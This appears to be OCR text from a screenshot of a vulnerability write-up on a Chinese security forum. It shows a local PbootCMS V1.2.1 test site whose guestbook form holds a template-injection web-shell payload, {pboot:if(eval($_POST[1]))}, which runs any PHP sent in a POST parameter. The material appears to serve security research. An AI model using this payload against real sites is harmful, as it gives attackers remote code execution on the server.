 在线留言-PbootCMS-开源企业网站开发建设管理系统 - 360极速浏览器 9.5
127.0.0.1/cms/PbootCMS-V1.2.1/index.php/about/10
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_
在线留言-PbootCMS-开 × +
PbootCMS 首页 公司简介 新闻中心 产品中心 服务案例 招贤纳士 在线留言
留言列表
[message:contacts]：
1**** 1 1 0000-00-00 00:00:00
管理员回复：
1
0000-00-00 00:00:00
[message:contacts]：
1**** 1 1 0000-00-00 00:00:00
管理员回复：
1
0000-00-00 00:00:00
首页 上一页 1 2 下一页 尾页
联系人 P测试
手 机 18218545644
内 容 {pboot:if(eval($_POST[1]))}!!!{/pboot:if}
验证码 9839 9839
提交留言
先知社区